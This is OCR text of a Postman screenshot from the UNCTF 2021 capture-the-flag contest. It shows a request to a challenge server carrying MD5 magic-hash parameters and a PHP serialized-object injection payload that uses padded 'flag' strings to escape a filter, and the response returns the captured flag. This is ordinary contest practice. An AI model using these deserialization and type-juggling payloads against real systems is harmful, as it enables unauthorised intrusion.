 POST http://d46d81fd-7142-478e-9b00-1d0e278da2a0.node1.hackingfor.fun/?a=QNKCDZO&b=240610708 Send
arams Authorization Headers (10) Body Pre-request Script Tests Settings Coo
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk
pass 1 Set as variable •••
name ";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"1";s:5:"class";O:9:"...
email flagflagflagflagflag
email flagflagflagflagflag
Key Value Description
ody Cookies Headers (6) Test Results Status: 200 OK Time: 19 ms Size: 5.81 KB Save Respons
Pretty Raw Preview Visualize
unserialize(filter($s));
UNCTF{0dcb8b6c-df81-4334-98ca-a6ec45280467} Welcome to UNCTF 2021!";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"1";s:5:"class";O:9:"me7eorite":2:
{s:4:"safe";s:5:"/flflagag";s:5:"class";N;}}}Welcome to UNCTF 2021!